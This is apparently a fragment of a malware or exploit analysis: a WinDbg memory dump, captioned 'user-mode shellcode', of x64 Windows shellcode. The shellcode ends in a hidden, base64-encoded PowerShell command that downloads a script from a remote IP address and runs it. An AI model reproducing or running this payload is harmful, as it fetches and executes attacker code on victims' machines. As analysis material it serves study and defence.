 用户模式Shellcode
×
kd> db fffffa80`08a46850 L0x400
fffffa80`08a46850 37 13 e3 ef 0f ac 0d b0-48 8d 0d f9 ff ff ff 49 7.......H......I
fffffa80`08a46860 b8 69 20 e4 ef 0f ac 0d-b0 48 81 e9 00 04 00 00 .i ......H......
fffffa80`08a46870 48 2d 00 04 00 00 48 8b-51 f8 4c 39 c2 75 ea ff H-....H.Q.L9.u..
fffffa80`08a46880 e1 37 13 e3 ef 0f ac 0d-b0 fc 48 83 e4 f0 e8 c0 .7........H.....
fffffa80`08a46890 00 00 00 41 51 41 50 52-51 56 48 31 d2 65 48 8b ...AQAPRQVH1.eH.
fffffa80`08a468a0 52 60 48 8b 52 18 48 8b-52 20 48 8b 72 50 48 0f R`H.R.H.R H.rPH.
fffffa80`08a468b0 b7 4a 4a 4d 31 c9 48 31-c0 ac 3c 61 7c 02 2c 20 .JJM1.H1..<a|.,
fffffa80`08a468c0 41 c1 c9 0d 41 01 c1 e2-ed 52 41 51 48 8b 52 20 A...A....RAQH.R
fffffa80`08a468d0 8b 42 3c 48 01 d0 8b 80-88 00 00 00 48 85 c0 74 .B<H........H..t
fffffa80`08a468e0 67 48 01 d0 50 8b 48 18-44 8b 40 20 49 01 d0 e3 gH..P.H.D.@ I...
fffffa80`08a468f0 56 48 ff c9 41 8b 34 88-48 01 d6 4d 31 c9 48 31 VH..A.4.H..M1.H1
fffffa80`08a46900 c0 ac 41 c1 c9 0d 41 01-c1 38 e0 75 f1 4c 03 4c ..A...A..8.u.L.L
fffffa80`08a46910 24 08 45 39 d1 75 d8 58-44 8b 40 24 49 01 d0 66 $.E9.u.XD.@$I..f
fffffa80`08a46920 41 8b 0c 48 44 8b 40 1c-49 01 d0 41 8b 04 88 48 A..HD.@.I..A...H
fffffa80`08a46930 01 d0 41 58 41 58 5e 59-5a 41 58 41 59 41 5a 48 ..AXAX^YZAXAYAZH
fffffa80`08a46940 83 ec 20 41 52 ff e0 58-41 59 5a 48 8b 12 e9 57 .. AR..XAYZH...W
fffffa80`08a46950 ff ff ff 5d 48 ba 01 00-00 00 00 00 00 00 48 8d ...]H.........H.
fffffa80`08a46960 8d 01 01 00 00 41 ba 31-8b 6f 87 ff d5 bb e0 1d .....A.1.o......
fffffa80`08a46970 2a 0a 41 ba a6 95 bd 9d-ff d5 48 83 c4 28 3c 06 *.A.......H..(<.
fffffa80`08a46980 7c 0a 80 fb e0 75 05 bb-47 13 72 6f 6a 00 59 41 |....u..G.roj.YA
fffffa80`08a46990 89 da ff d5 70 6f 77 65-72 73 68 65 6c 6c 20 2d ....powershell -
fffffa80`08a469a0 77 20 68 69 44 44 65 4e-20 2d 65 20 4a 41 42 7a w hiDDeN -e JABz
fffffa80`08a469b0 41 44 30 41 4b 41 42 62-41 46 51 41 5a 51 42 34 AD0AKABbAFQAZQB4
fffffa80`08a469c0 41 48 51 41 4c 67 42 46-41 47 34 41 59 77 42 76 AHQALgBFAG4AYwBv
fffffa80`08a469d0 41 47 51 41 61 51 42 75-41 47 63 41 58 51 41 36 AGQAaQBuAGcAXQA6
fffffa80`08a469e0 41 44 6f 41 56 51 42 75-41 47 6b 41 59 77 42 76 ADoAVQBuAGkAYwBv
fffffa80`08a469f0 41 47 51 41 5a 51 41 75-41 45 63 41 5a 51 42 30 AGQAZQAuAEcAZQB0
fffffa80`08a46a00 41 46 4d 41 64 41 42 79-41 47 6b 41 62 67 42 6e AFMAdAByAGkAbgBn
fffffa80`08a46a10 41 43 67 41 4b 41 42 62-41 45 4d 41 62 77 42 75 ACgAKABbAEMAbwBu
fffffa80`08a46a20 41 48 59 41 5a 51 42 79-41 48 51 41 58 51 41 36 AHYAZQByAHQAXQA6
fffffa80`08a46a30 41 44 6f 41 52 67 42 79-41 47 38 41 62 51 42 43 ADoARgByAG8AbQBC
fffffa80`08a46a40 41 47 45 41 63 77 42 6c-41 44 59 41 4e 41 42 54 AGEAcwBlADYANABT
fffffa80`08a46a50 41 48 51 41 63 67 42 70-41 47 34 41 5a 77 41 6f AHQAcgBpAG4AZwAo
fffffa80`08a46a60 41 43 63 41 53 51 42 6e-41 45 45 41 62 51 42 42 ACcASQBnAEEAbQBB
fffffa80`08a46a70 41 45 4d 41 5a 77 42 42-41 45 6b 41 51 51 42 42 AEMAZwBBAEkAQQBB
fffffa80`08a46a80 41 47 73 41 4a 77 41 72-41 43 67 41 54 67 42 6c AGsAJwArACgATgBl
fffffa80`08a46a90 41 48 63 41 4c 51 42 50-41 47 49 41 61 67 42 6c AHcALQBPAGIAagBl
fffffa80`08a46aa0 41 47 4d 41 64 41 41 67-41 45 34 41 5a 51 42 30 AGMAdAAgAE4AZQB0
fffffa80`08a46ab0 41 43 34 41 56 77 42 6c-41 47 49 41 51 77 42 73 AC4AVwBlAGIAQwBs
fffffa80`08a46ac0 41 47 6b 41 5a 51 42 75-41 48 51 41 4b 51 41 75 AGkAZQBuAHQAKQAu
fffffa80`08a46ad0 41 45 51 41 62 77 42 33-41 47 34 41 62 41 42 76 AEQAbwB3AG4AbABv
fffffa80`08a46ae0 41 47 45 41 5a 41 42 54-41 48 51 41 63 67 42 70 AGEAZABTAHQAcgBp
fffffa80`08a46af0 41 47 34 41 5a 77 41 6f-41 43 63 41 61 41 42 30 AG4AZwAoACcAaAB0
fffffa80`08a46b00 41 48 51 41 63 41 41 36-41 43 38 41 4c 77 41 31 AHQAcAA6AC8ALwA1
fffffa80`08a46b10 41 43 34 41 4d 51 41 7a-41 44 55 41 4c 67 41 78 AC4AMQAzADUALgAx
fffffa80`08a46b20 41 44 6b 41 4f 51 41 75-41 44 45 41 4f 51 41 36 ADkAOQAuADEAOQA6
fffffa80`08a46b30 41 44 51 41 4e 41 41 7a-41 43 38 41 4d 77 41 77 ADQANAAzAC8AMwAw
fffffa80`08a46b40 41 47 59 41 5a 67 42 6b-41 44 55 41 4e 77 41 35 AGYAZgBkADUANwA5
fffffa80`08a46b50 41 47 45 41 4f 51 41 78-41 44 55 41 4c 77 42 30 AGEAOQAxADUALwB0
fffffa80`08a46b60 41 47 55 41 62 51 42 77-41 43 63 41 4b 51 41 70 AGUAbQBwACcAKQAp
fffffa80`08a46b70 41 43 6b 41 4b 51 41 70-41 44 73 41 63 41 42 76 ACkAKQApADsAcABv
fffffa80`08a46b80 41 48 63 41 5a 51 42 79-41 48 4d 41 61 41 42 6c AHcAZQByAHMAaABl
fffffa80`08a46b90 41 47 77 41 62 41 41 67-41 43 51 41 63 77 41 3d AGwAbAAgACQAcwA=